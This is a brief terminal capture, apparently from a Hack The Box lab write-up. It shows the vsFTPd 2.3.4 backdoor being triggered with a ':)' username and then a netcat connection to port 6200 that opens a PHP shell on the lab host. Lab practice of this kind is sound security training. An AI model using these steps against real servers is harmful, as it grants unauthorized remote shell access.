 root@kali:~/htb/coffee/casa/10.10.10.131# ftp 10.10.10.131
Connected to 10.10.10.131.
220 (vsFTPd 2.3.4)
Name (10.10.10.131:root): coffee:)
331 Please specify the password.
Password:
root@kali:~/htb/coffee/casa/10.10.10.131# nc 10.10.10.131 6200
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman